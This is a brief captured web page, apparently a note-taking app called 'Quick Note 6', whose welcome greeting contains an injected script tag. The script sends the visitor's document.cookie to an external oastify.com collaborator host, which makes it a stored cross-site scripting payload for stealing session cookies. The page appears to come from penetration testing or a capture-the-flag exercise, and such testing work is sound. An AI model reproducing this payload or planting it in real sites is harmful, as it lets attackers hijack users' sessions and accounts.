 Quick Note 6
Welcome <script>fetch("http://c1e2v9kzibk7j0bucupo4xvuklqcea2z.oastify.com/?x="+document.cookie)
</script>! 👋
Need help?
Logout